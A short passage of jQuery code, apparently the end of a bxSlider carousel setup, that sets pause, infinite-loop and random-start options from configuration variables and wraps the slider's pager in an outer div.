			pause: bxInfo_Pause,
			infiniteLoop: ( bxInfo_Infinite == 1 ) ? true : false,
			randomStart: ( bxInfo_Random == 1 ) ? true : false
		
		} )
	
	} );
	
	$('.bx-pager.bx-default-pager').wrap( '<div class="bx-pager-outer"></div>' );
	
} );